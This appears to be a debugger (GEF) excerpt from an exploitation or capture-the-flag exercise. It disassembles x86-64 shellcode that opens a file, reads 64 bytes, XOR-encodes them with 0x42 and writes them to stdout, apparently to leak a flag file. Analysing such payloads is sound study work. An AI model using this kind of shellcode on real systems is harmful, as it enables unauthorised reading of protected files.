 gef➤  x/30i 0x7ffca76da513
0x7ffca76da513: xor rsi,rsi
0x7ffca76da516: pop rdi
0x7ffca76da517: mov BYTE PTR [rdi+0x8],sil
0x7ffca76da51b: push 0x2
0x7ffca76da51d: pop rax
0x7ffca76da51e: syscall
0x7ffca76da520: mov r8,rax
0x7ffca76da523: xchg rsi,rax
0x7ffca76da525: and rdx,rax
0x7ffca76da528: mov dl,0x40
0x7ffca76da52a: lea rsi,[rsp-0x40]
0x7ffca76da52f: mov rdi,r8
0x7ffca76da532: syscall
0x7ffca76da534: push rax
0x7ffca76da535: test rax,rax
0x7ffca76da538: xor BYTE PTR [rsi+rax*1],0x42
0x7ffca76da53c: test rax,rax
0x7ffca76da53f: je 0x7ffca76da546
0x7ffca76da541: dec rax
0x7ffca76da544: jmp 0x7ffca76da538
0x7ffca76da546: pop rdx
0x7ffca76da547: mov dil,0x1
0x7ffca76da54a: mov al,0x1
0x7ffca76da54c: syscall
0x7ffca76da54e: mov al,0x3c
0x7ffca76da550: dec rdi
0x7ffca76da553: syscall